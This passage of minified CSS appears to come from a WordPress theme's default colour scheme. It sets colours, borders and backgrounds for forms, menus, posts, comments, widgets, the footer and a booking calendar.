ul>li:before{color:#adadad}.scheme_default button[disabled],.scheme_default input[type="submit"][disabled],.scheme_default input[type="button"][disabled]{background-color:#b7b7b7 !important; color:#757575 !important}.scheme_default fieldset{border-color:#1a54ad}.scheme_default fieldset legend{color:#160c06;	background-color:#ffffff}.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default input[type="tel"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default .widget_search form,.scheme_default .select_container,.scheme_default .select_container:before,.scheme_default .select2-container .select2-choice,.scheme_default textarea,.scheme_default textarea.wp-editor-area{color:#b0b4c2;	border-color:#f9f8f8;	background-color:#f9f8f8}.scheme_default .select_container select{color:#b0b4c2}.scheme_default input[type="text"]:focus,.scheme_default input[type="number"]:focus,.scheme_default input[type="email"]:focus,.scheme_default input[type="tel"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="password"]:focus,.scheme_default .select_container:hover,.scheme_default .select_container:before:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container .select2-choice:hover,.scheme_default textarea:focus,.scheme_default textarea.wp-editor-area:focus{color:#160c06;	border-color:#be9667;	background-color:#f9f8f8}.scheme_default .select_container select:focus{color:#160c06;	border-color:#be9667}.scheme_default .select_container:after{color:#b0b4c2}.scheme_default .select_container:hover:after{color:#160c06}.scheme_default .widget_search form:hover:after{color:#160c06}.scheme_default .widget_search .search-field{border-color:#ffffff; background-color:#ffffff}.scheme_default .widget_search .search-field:focus{border-color:#adadad}.scheme_default input::-webkit-input-placeholder,.scheme_default textarea::-webkit-input-placeholder{color:#a4a4a4}.scheme_default .wpcf7-form input[type="checkbox"] + span:before,.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before{border-color:#f9f8f8;	background-color:#f9f8f8}.scheme_default button,.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"]{background-color:#160c06;	color:#ffffff}.scheme_default input[type="submit"]:hover,.scheme_default input[type="reset"]:hover,.scheme_default input[type="button"]:hover,.scheme_default button:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:focus,.scheme_default button:focus{background-color:#160c06;	color:#ffffff}.scheme_default .wp-editor-container input[type="button"]{background-color:#f9f8f8;	border-color:#e8d7c2;	color:#878686;	-webkit-box-shadow:0 1px 0 0 #be9667; -moz-box-shadow:0 1px 0 0 #be9667; box-shadow:0 1px 0 0 #be9667}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#f3f7f8;	border-color:#be9667;	color:#5f5f5f}.scheme_default .select2-results{color:#a4a4a4;	border-color:#be9667;	background:#f9f8f8}.scheme_default .select2-results .select2-highlighted{color:#160c06;	background:#f9f8f8}.scheme_default .sticky{border-color:#1a54ad}.scheme_default .sticky .label_sticky{border-top-color:#160c06}.scheme_default body{color:#757575;	background-color:#ffffff}.scheme_default #page_preloader,.scheme_default.header_position_under .page_content_wrap,.scheme_default .page_wrap{background-color:#ffffff}.scheme_default .preloader_wrap>div{background-color:#160c06}.scheme_default.top_panel.with_bg_image:before{/*background-color:rgba(255,255,255,0.7);*/}.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#160c06}.scheme_default .header_style_header-default .top_panel_default.without_bg_image .top_panel_title.sc_layouts_row,.scheme_default .header_style_header-default .top_panel_default.without_bg_image .top_panel_navi{background-color:#160c06}.scheme_default .header_style_header-default .top_panel_default.without_bg_image .top_panel_title.sc_layouts_row .post_meta .post_meta_item a:hover{color:#ffffff}.scheme_default .sc_layouts_row_delimiter,.scheme_default.sc_layouts_row_delimiter{border-color:rgba(255,255,255,0.09)}.scheme_default .sc_layouts_item_icon{color:#be9667}.scheme_default .sc_layouts_item_details_line1{color:rgba(255,255,255,0.5)}.scheme_default .sc_layouts_item_details_line2{color:rgba(255,255,255,0.5)}.scheme_default .sc_layouts_row_fixed_on{background-color:#160c06}.scheme_default [class*="sc_layouts_row_"] .sc_button_wrap .sc_button.sc_button_style_2{border-color:rgba(173,173,173,0.3)}.scheme_default [class*="sc_layouts_row_"] .sc_button_wrap .sc_button.sc_button_style_2:hover{border-color:#adadad}.scheme_default header a[href*="mailto:"]:hover span[class*='sc_layouts_item_details_'],.scheme_default header a[href*="tel:"]:hover span[class*='sc_layouts_item_details_'],.scheme_default .sc_layouts_cart .sc_layouts_cart_details:hover .sc_layouts_cart_totals{color:#adadad}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_items + .sc_layouts_cart_widget_close + .widget_shopping_cart{border-color:#adadad}/* Row type:Narrow */.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item{color:#757575}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a{color:#757575}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:hover .sc_layouts_item_icon{color:#160c06}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#be9667}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#757575}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item a,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item a{background-color:transparent;	color:#160c06}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item a:hover,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item a:hover{background-color:transparent;	color:#adadad}.scheme_default .sc_layouts_row_type_narrow .sc_button_wrap .sc_button,.scheme_default.sc_layouts_row_type_narrow .sc_button_wrap .sc_button{background-color:transparent;	/*border-color:#160c06;	color:#160c06;*/}.scheme_default .sc_layouts_row_type_narrow .sc_button_wrap .sc_button:not(.sc_button_style_2):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_wrap .sc_button:not(.sc_button_style_2):hover{background-color:transparent;	border-color:#adadad;	color:#adadad !important}.scheme_default .sc_layouts_row_type_narrow .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_narrow .search_wrap .search_submit{background-color:transparent;	color:#160c06}/* Row type:Compact */.scheme_default .sc_layouts_row_type_compact .sc_layouts_item,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item{color:#757575}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a{color:#757575}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item a:hover .sc_layouts_item_icon{color:#160c06}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_icon{color:#160c06}.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_compact .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_compact .sc_layouts_item_details_line2{color:#757575}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item a,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item a{background-color:transparent;	color:#160c06}.scheme_default .sc_layouts_row_type_compact .socials_wrap .social_item a:hover,.scheme_default.sc_layouts_row_type_compact .socials_wrap .social_item a:hover{background-color:transparent;	color:#adadad}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit{background-color:transparent;	color:#160c06}.scheme_default .sc_layouts_row_type_compact .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap .search_submit:hover{background-color:transparent;	color:#adadad}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit{color:#160c06}.scheme_default .sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover,.scheme_default.sc_layouts_row_type_compact .search_wrap.search_style_normal .search_submit:hover{color:#adadad}/* Row type:Normal */.scheme_default .sc_layouts_row_type_normal .sc_layouts_item,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item{color:#757575}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a{color:#a4a4a4}.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover,.scheme_default .sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_normal .sc_layouts_item a:hover .sc_layouts_item_icon{color:#adadad}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit{background-color:transparent;	color:#b0b4c2}.scheme_default .sc_layouts_row_type_normal .search_wrap .search_submit:hover,.scheme_default.sc_layouts_row_type_normal .search_wrap .search_submit:hover{background-color:transparent;	color:#adadad}.scheme_default .sc_layouts_menu_nav>li>a{color:#160c06}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#adadad !important}.scheme_default .sc_layouts_menu_nav>li + li:before{color:rgba(164,164,164,0.25) !important}.scheme_default .sc_layouts_menu_nav>li ul{background-color:#adadad}.scheme_default .sc_layouts_menu_nav>li li>a{color:#5f5f5f}.scheme_default .sc_layouts_menu_nav>li li>a{color:#ffffff !important}.scheme_default .sc_layouts_menu_nav>li li>a:hover,.scheme_default .sc_layouts_menu_nav>li li.sfHover>a{color:#160c06 !important}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#160c06 !important}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#5f5f5f}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#adadad}.scheme_default .sc_layouts_logo b{color:#160c06}.scheme_default .sc_layouts_logo i{color:#160c06}.scheme_default .sc_layouts_logo_text{color:#160c06}.scheme_default .sc_layouts_logo:hover .logo_text{color:#adadad}.scheme_default .logo_slogan{color:#757575}.scheme_default .socials_wrap .social_item a,.scheme_default .socials_wrap .social_item a i{color:#b7b7b7}.scheme_default .socials_wrap .social_item a:hover,.scheme_default .socials_wrap .social_item a:hover i{color:#160c06}.scheme_default .search_style_expand.search_opened{background-color:#ffffff;	border-color:#1a54ad}.scheme_default .search_style_expand.search_opened .search_submit{color:#757575}.scheme_default .search_style_expand .search_submit:hover,.scheme_default .search_style_expand .search_submit:focus{color:#160c06}.scheme_default .search_style_fullscreen.search_opened .search_form_wrap{background-color:rgba(255,255,255,0.9)}.scheme_default .search_style_fullscreen.search_opened .search_form{border-color:#160c06}.scheme_default .search_style_fullscreen.search_opened .search_close,.scheme_default .search_style_fullscreen.search_opened .search_field,.scheme_default .search_style_fullscreen.search_opened .search_submit{color:#160c06}.scheme_default .search_style_fullscreen.search_opened .search_close:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:hover,.scheme_default .search_style_fullscreen.search_opened .search_field:focus,.scheme_default .search_style_fullscreen.search_opened .search_submit:hover,.scheme_default .search_style_fullscreen.search_opened .search_submit:focus{color:#a4a4a4}.scheme_default .search_style_fullscreen.search_opened input::-webkit-input-placeholder{color:#b0b4c2; opacity:1}.scheme_default .search_style_fullscreen.search_opened input::-moz-placeholder{color:#b0b4c2; opacity:1}.scheme_default .search_style_fullscreen.search_opened input:-moz-placeholder{color:#b0b4c2; opacity:1}.scheme_default .search_style_fullscreen.search_opened input:-ms-input-placeholder{color:#b0b4c2; opacity:1}.scheme_default .menu_mobile .search_mobile input:hover,.scheme_default .menu_mobile .search_mobile input:focus,.scheme_default .menu_mobile .search_mobile input:active,.scheme_default .menu_mobile .search_mobile input{color:#b0b4c2; opacity:1}.scheme_default .search_wrap .search_results{background-color:#ffffff;	border-color:#1a54ad}.scheme_default .search_wrap .search_results:after{background-color:#ffffff;	border-left-color:#1a54ad;	border-top-color:#1a54ad}.scheme_default .search_wrap .search_results .search_results_close{color:#b7b7b7}.scheme_default .search_wrap .search_results .search_results_close:hover{color:#160c06}.scheme_default .search_results.widget_area .post_item + .post_item{border-top-color:#1a54ad}.scheme_default .post_item_none_search .search_wrap .search_submit,.scheme_default .post_item_none_archive .search_wrap .search_submit{color:#160c06}.scheme_default .post_item_none_search .search_wrap .search_submit:hover,.scheme_default .post_item_none_archive .search_wrap .search_submit:hover{color:#adadad}.scheme_default.menu_side_wrap .menu_side_button{color:#878686;	border-color:#e8d7c2;	background-color:rgba(249,248,248,0.7)}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#ffffff;	border-color:#adadad;	background-color:#5f5f5f}.scheme_default .menu_side_inner,.scheme_default .menu_mobile_inner{color:#e4e4e4;	background-color:#f9f8f8}.scheme_default .menu_mobile_button{color:#160c06}.scheme_default .menu_mobile_button:hover{color:#160c06}.scheme_default .menu_mobile_close:before,.scheme_default .menu_mobile_close:after{border-color:#878686}.scheme_default .menu_mobile_close:hover:before,.scheme_default .menu_mobile_close:hover:after{border-color:#5f5f5f}.scheme_default .menu_mobile_inner a{color:#878686}.scheme_default .menu_mobile_inner a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a{color:#adadad}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#b0b4c2}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#160c06}.scheme_default .menu_mobile_inner .social_item a{color:#adadad}.scheme_default .menu_mobile_inner .social_item a:hover{color:#ffffff}.scheme_default .sc_layouts_title .sc_layouts_title_caption{color:#adadad}.scheme_default .sc_layouts_title .sc_layouts_title_meta{color:#757575}.scheme_default .sc_layouts_title .sc_layouts_title_description{color:#979797}.scheme_default .sc_layouts_title_breadcrumbs{color:#979797}.scheme_default .sc_layouts_title_breadcrumbs a{color:#ffffff !important}.scheme_default .sc_layouts_title_breadcrumbs a:hover{color:#adadad !important}.scheme_default .petermason_tabs .petermason_tabs_titles li a{color:#878686;	background-color:#f9f8f8}.scheme_default .petermason_tabs .petermason_tabs_titles li a:hover{color:#ffffff;	background-color:#160c06}.scheme_default .petermason_tabs .petermason_tabs_titles li.ui-state-active a{color:#ffffff;	background-color:#160c06}.scheme_default .post_item{color:#757575}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item a,.scheme_default .post_meta_item:before,.scheme_default .post_meta_item:hover:before,.scheme_default .post_date a,.scheme_default .post_date:before,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_counters_item,.scheme_default .post_counters .socials_share .socials_caption:before,.scheme_default .post_counters .socials_share .socials_caption:hover:before{color:#adadad}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default .post_meta_item a:hover,.scheme_default .post_info .post_info_item a:hover,.scheme_default .post_info_counters .post_counters_item:hover{color:#160c06}.scheme_default .post_item .post_title a{color:#160c06}.scheme_default .post_item .post_title a:hover{color:#adadad}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#adadad}.scheme_default .post_meta_item.post_categories a:hover{color:#160c06}.scheme_default .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#1a54ad;	color:#b7b7b7}.scheme_default .post_layout_excerpt + .post_layout_excerpt{border-color:#1a54ad}.scheme_default .post_layout_classic{border-color:#1a54ad}.scheme_default.gallery_preview:before{background-color:#ffffff}.scheme_default.gallery_preview{color:#757575}.scheme_default .format-audio .post_featured .post_audio_author{color:#160c06}.scheme_default .format-audio .post_featured.without_thumb .post_audio{border-color:#1a54ad}.scheme_default .without_thumb .mejs-controls .mejs-currenttime,.scheme_default .without_thumb .mejs-controls .mejs-duration{color:#ffffff}.scheme_default .mejs-controls .mejs-button,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#ffffff;	background:#adadad}.scheme_default .mejs-controls .mejs-button:hover{color:#ffffff;	background:rgba(173,173,173,0.5)}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_default .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(173,173,173,0.2)}.scheme_default .post_layout_excerpt.post_format_audio .post_featured.without_thumb .post_audio{background-color:#160c06;	border-color:#160c06}.scheme_default .post_layout_excerpt.post_format_audio .post_audio .post_audio_author{color:#be9667}.scheme_default .post_layout_excerpt.post_format_audio .post_audio .post_audio_title{color:#ffffff}.scheme_default .format-aside .post_content_inner{color:#878686;	background-color:#f9f8f8}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#160c06}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#160c06}.scheme_default .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#ffffff 0%,rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% rgba(255,255,255,0)}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#1a54ad}.scheme_default .nav-links-old{color:#160c06}.scheme_default .nav-links-old a:hover{color:#160c06;	border-color:#160c06}.scheme_default .page_links>a,.scheme_default .comments_pagination .page-numbers,.scheme_default .nav-links .page-numbers{color:#160c06}.scheme_default .page_links>a:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .comments_pagination a.page-numbers:hover,.scheme_default .comments_pagination .page-numbers.current,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .nav-links .page-numbers.current{color:#ffffff;	background-color:#160c06}.scheme_default .post_item_single .post_header .post_date{color:#b7b7b7}.scheme_default .post_item_single .post_header .post_categories,.scheme_default .post_item_single .post_header .post_categories a{color:#160c06}.scheme_default .post_item_single .post_header .post_meta_item,.scheme_default .post_item_single .post_header .post_meta_item:before,.scheme_default .post_item_single .post_header .post_meta_item:hover:before,.scheme_default .post_item_single .post_header .post_meta_item a,.scheme_default .post_item_single .post_header .post_meta_item a:before,.scheme_default .post_item_single .post_header .post_meta_item a:hover:before,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption:before,.scheme_default .post_item_single .post_header .post_edit a{color:#adadad}.scheme_default .post_item_single .post_meta_item:hover,.scheme_default .post_item_single .post_meta_item>a:hover,.scheme_default .post_item_single .post_meta_item .socials_caption:hover,.scheme_default .post_item_single .post_edit a:hover{color:#160c06}.scheme_default .post_item_single .post_content .post_meta_label,.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#be9667}.scheme_default .post_item_single .post_content .post_tags,.scheme_default .post_item_single .post_content .post_tags a{color:#5f5f5f}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#adadad}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item a{color:#adadad !important;	border-color:#adadad !important}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item a:hover{color:#ffffff !important;	background-color:#adadad !important}.scheme_default .post-password-form input[type="submit"]{border-color:#160c06}.scheme_default .post-password-form input[type="submit"]:hover,.scheme_default .post-password-form input[type="submit"]:focus{background-color:#adadad;	border-color:#adadad}.scheme_default .nav-links-single .nav-links{border-color:#1a54ad}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#b7b7b7}.scheme_default .nav-links-single .nav-links a .post_date{color:#b7b7b7}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#160c06}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#160c06}.scheme_default .author_info{color:#757575;	background-color:#ffffff;	border-color:#be9667}.scheme_default .author_info .author_title{color:#160c06}.scheme_default .author_info a{color:#160c06}.scheme_default .author_info a:hover{color:#160c06}.scheme_default.author_info{color:#757575;	background-color:#ffffff;	border-color:#be9667}.scheme_default.author_info .author_title{color:#160c06}.scheme_default.author_info a{color:#160c06}.scheme_default.author_info a:hover{color:#160c06}.scheme_default .author_bio p>b{color:#be9667}.scheme_default .author_bio .author_link{color:#adadad}.scheme_default .author_bio .author_link:hover{color:#160c06}.scheme_default .related_wrap{border-color:#1a54ad}.scheme_default .related_wrap .related_item_style_1 .post_header{background-color:rgba(255,255,255,0.7)}.scheme_default .related_wrap .related_item_style_1:hover .post_header{background-color:#ffffff}.scheme_default .related_wrap .related_item_style_1 .post_date a{color:#757575}.scheme_default .related_wrap .related_item_style_1:hover .post_date a{color:#b7b7b7}.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover{color:#160c06}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap>ul{border-color:#1a54ad}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#1a54ad}.scheme_default .comments_list_wrap .comment_info{color:#a4a4a4}.scheme_default .comments_list_wrap .comment_counters a{color:#160c06}.scheme_default .comments_list_wrap .comment_counters a:before{color:#160c06}.scheme_default .comments_list_wrap .comment_counters a:hover:before,.scheme_default .comments_list_wrap .comment_counters a:hover{color:#adadad}.scheme_default .comments_list_wrap .comment_text{color:#757575}.scheme_default .comments_list_wrap .comment_reply a{color:#adadad}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#160c06}.scheme_default .comments_form_wrap{border-color:#1a54ad}.scheme_default .comments_wrap .comments_notes{color:#b7b7b7}.scheme_default .comments_wrap .comments_field input:focus,.scheme_default .comments_wrap .comments_field textarea:focus{border-color:#adadad}.scheme_default .comments_wrap .comment + .comment-respond .comments_form_title small a:hover{color:#adadad}.scheme_default .post_item_404 .page_title{color:#b7b7b7}.scheme_default .post_item_404 .page_description{color:#160c06}.scheme_default .post_item_404 .go_home{border-color:#160c06}.scheme_default .sidebar_inner{background-color:#f9f8f8;	color:#e4e4e4}.scheme_default .sidebar_inner .widget + .widget{border-color:#e8d7c2}.scheme_default .sidebar_inner h1,.scheme_default .sidebar_inner h2,.scheme_default .sidebar_inner h3,.scheme_default .sidebar_inner h4,.scheme_default .sidebar_inner h5,.scheme_default .sidebar_inner h6,.scheme_default .sidebar_inner h1 a,.scheme_default .sidebar_inner h2 a,.scheme_default .sidebar_inner h3 a,.scheme_default .sidebar_inner h4 a,.scheme_default .sidebar_inner h5 a,.scheme_default .sidebar_inner h6 a{color:#160c06}.scheme_default .sidebar_inner h1 a:hover,.scheme_default .sidebar_inner h2 a:hover,.scheme_default .sidebar_inner h3 a:hover,.scheme_default .sidebar_inner h4 a:hover,.scheme_default .sidebar_inner h5 a:hover,.scheme_default .sidebar_inner h6 a:hover{color:#5f5f5f}.scheme_default .widget{color:#757575}.scheme_default .widget li:before{background-color:#adadad}.scheme_default .widget a{color:#adadad}.scheme_default .widget a:hover{color:#adadad}.scheme_default .widget li>a,.scheme_default .widget .post_title>a{color:#160c06}.scheme_default .widget li>a:hover,.scheme_default .widget .post_title>a:hover{color:#adadad}.scheme_default .widget_archive li{color:#878686}.scheme_default .widget_calendar th{color:#a4a4a4}.scheme_default .widget_calendar caption,.scheme_default .widget_calendar tbody td a{color:#160c06}.scheme_default .widget_calendar tbody td{color:#a4a4a4 !important}.scheme_default .widget_calendar tbody td a:hover{color:#adadad}.scheme_default .widget_calendar tbody td a:after{background-color:#adadad}.scheme_default .widget_calendar td#today{color:#ffffff !important}.scheme_default .widget_calendar td#today a{color:#ffffff}.scheme_default .widget_calendar td#today a:hover{color:#13162b}.scheme_default .widget_calendar td#today:before{background-color:#adadad}.scheme_default .widget_calendar td#today a:after{background-color:#ffffff}.scheme_default .widget_calendar td#today a:hover:after{background-color:#13162b}.scheme_default .widget_calendar #prev a,.scheme_default .widget_calendar #next a{color:#adadad}.scheme_default .widget_calendar #prev a:hover,.scheme_default .widget_calendar #next a:hover{color:#160c06}.scheme_default .widget_calendar td#prev a:before,.scheme_default .widget_calendar td#next a:before{background-color:#f9f8f8}.scheme_default .widget_categories li{color:#878686}.scheme_default .widget_product_tag_cloud a,.scheme_default .widget_tag_cloud a{color:#878686;	background-color:#e8d7c2}.scheme_default .widget_product_tag_cloud a:hover,.scheme_default .widget_tag_cloud a:hover{color:#ffffff !important;	background-color:#5f5f5f}.scheme_default .widget_rss .widget_title a:first-child{color:#5f5f5f}.scheme_default .widget_rss .widget_title a:first-child:hover{color:#adadad}.scheme_default .widget_rss .rss-date{color:#979797}.scheme_default.footer_wrap{background-color:#f9f8f8;	color:#e4e4e4}.scheme_default.footer_wrap .widget{background-color:#f9f8f8}.scheme_default.footer_wrap .widget,.scheme_default.footer_wrap .sc_content .wpb_column{border-color:#e8d7c2}.scheme_default.footer_wrap h1,.scheme_default.footer_wrap h2,.scheme_default.footer_wrap h3,.scheme_default.footer_wrap h4,.scheme_default.footer_wrap h5,.scheme_default.footer_wrap h6,.scheme_default.footer_wrap h1 a,.scheme_default.footer_wrap h2 a,.scheme_default.footer_wrap h3 a,.scheme_default.footer_wrap h4 a,.scheme_default.footer_wrap h5 a,.scheme_default.footer_wrap h6 a{color:#878686}.scheme_default.footer_wrap h1 a:hover,.scheme_default.footer_wrap h2 a:hover,.scheme_default.footer_wrap h3 a:hover,.scheme_default.footer_wrap h4 a:hover,.scheme_default.footer_wrap h5 a:hover,.scheme_default.footer_wrap h6 a:hover{color:#5f5f5f}.scheme_default.footer_wrap a{color:#878686}.scheme_default.footer_wrap a:hover{color:#5f5f5f}.scheme_default .footer_logo_inner{border-color:#e8d7c2}.scheme_default .footer_logo_inner:after{background-color:#e4e4e4}.scheme_default .footer_socials_inner .social_item .social_icons{border-color:#e4e4e4;	color:#e4e4e4}.scheme_default .footer_socials_inner .social_item .social_icons:hover{border-color:#878686;	color:#878686}.scheme_default .menu_footer_nav_area ul li a{color:#878686}.scheme_default .menu_footer_nav_area ul li a:hover{color:#5f5f5f}.scheme_default .menu_footer_nav_area ul li+li:before{border-color:#979797}.scheme_default .footer_copyright_inner{background-color:#ffffff;	border-color:#1a54ad;	color:#160c06}.scheme_default .footer_copyright_inner a{color:#160c06}.scheme_default .footer_copyright_inner a:hover{color:#adadad}.scheme_default .footer_copyright_inner .copyright_text{color:#757575}.scheme_default .theme_button,.scheme_default .more-link,.scheme_default .socials_share:not(.socials_type_drop) .social_icons,.scheme_default .comments_wrap .form-submit input[type="submit"]{color:#ffffff;	background-color:#adadad}.scheme_default .theme_button:hover,.scheme_default .more-link:hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icons:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus{color:#ffffff}.scheme_default .format-video .post_featured.with_thumb .post_video_hover{color:#ffffff;	background-color:#adadad}.scheme_default .format-video .post_featured.with_thumb .post_video_hover:after{border-color:#adadad}.scheme_default .theme_scroll_down:hover{color:#160c06}.scheme_default .mfp-bg{background-color:rgba(255,255,255,0.7)}.scheme_default .mfp-image-holder .mfp-close,.scheme_default .mfp-iframe-holder .mfp-close{color:#160c06}.scheme_default .mfp-image-holder .mfp-close:hover,.scheme_default .mfp-iframe-holder .mfp-close:hover{color:#160c06}.scheme_default .custom_1 .eg-custom_skin_1-element-1 i{color:#adadad}.scheme_default .custom_1 .eg-custom_skin_1-element-1:hover i{color:#ffffff}.scheme_default .custom_1 .eg-custom_skin_1-element-1:after{border-color:#adadad}.scheme_default .custom_1 .eg-custom_skin_1-element-1:hover:after{background-color:#adadad}.scheme_default .slider_1_big_text span{color:#adadad}.scheme_default .tp-bullet{background-color:rgba(173,173,173,0.5)}.scheme_default .tp-bullet:hover,.scheme_default .tp-bullet.selected{background-color:#adadad}.scheme_default body table.booked-calendar thead tr:first-child th{background-color:#ffffff !important;	border-color:#ffffff !important;	color:#160c06 !important}.scheme_default body table.booked-calendar thead tr + tr th{background-color:#160c06 !important;	border-color:#160c06 !important}.scheme_default body table.booked-calendar td{border-color:#ffffff !important}.scheme_default body table.booked-calendar>tbody>tr:nth-child(2n+1)>td{background-color:#f9f8f8 !important}.scheme_default body table.booked-calendar>tbody>tr:nth-child(2n+0)>td{background-color:rgba(249,248,248,0.57) !important}.scheme_default body table.booked-calendar td.prev-date .date span{color:#160c06}.scheme_default body table.booked-calendar td.prev-date .date:hover span{color:#adadad}.scheme_default body table.booked-calendar td.prev-month .date span,.scheme_default 